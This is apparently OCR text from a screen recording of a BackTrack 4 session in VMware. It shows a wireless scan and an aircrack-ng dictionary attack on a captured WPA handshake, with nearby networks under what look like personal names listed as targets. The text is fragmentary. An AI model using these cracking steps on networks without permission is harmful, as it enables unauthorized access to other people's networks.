 VMware Workstation
VM Team Windows Help
Home Windows XP Professional Domain Controller Ms ISA Server 2006 EESP1 BackTrack4-Final
SoftFreeVn
-Final
ntroller
ver2006 EESP1
root@bt: ~ - 1 - Konsole
Session
wlan0
root@bt:~#
bash:
root@bt:~#
Interface
wlan0
root@bt:~#
1
Session Edit View Bookmarks
CH 8 ][ Elapsed: 13 mins ][
BSSID PWR Beacons
00:23:69:21:4F:59 0 692
00:27:19:D5:6D:C4 0 4175
00:17:9A:79:91:2A 0 96
00:1A:2B:15:EC:C3 0 23
02:E0:1F:27:40:6B -1 34
00:1D:7E:2B:D7:87 0 2
2
3 Shell
4
root@bt: ~ - 5 - Konsole
Session Edit View Bookmarks Settings Help
Opening wpa-01.cap
Please specify a dictionary (option -w).
Quitting aircrack-ng...
root@bt:~# aircrack-ng -w /pentest/wireless/aircrack-ng/test/password.lst wpa*.c
ap
Opening wpa-01.cap
Read 4959 packets.
# BSSID ESSID Encryption
1 00:27:19:D5:6D:C4 NguyenTrongTien WPA (1 handshake)
2 00:23:69:21:4F:59 Duong Thai PT WPA (0 handshake)
3 00:1A:2B:15:EC:C3 VanPhuong WEP (1 IVs)
4 00:17:9A:79:91:2A Hoanghahome WEP (1 IVs)
5 00:1D:7E:2B:D7:87 My Linh No data - WEP or WPA
6 5A:6C:4D:79:7F:94 ether None (0.0.0.0)
7 02:E0:1F:27:40:6B ether None (0.0.0.0)
Index number of target network ?
5
wpa-01.
kismet.n...
<< back | track
- codename [ pwnsauce ]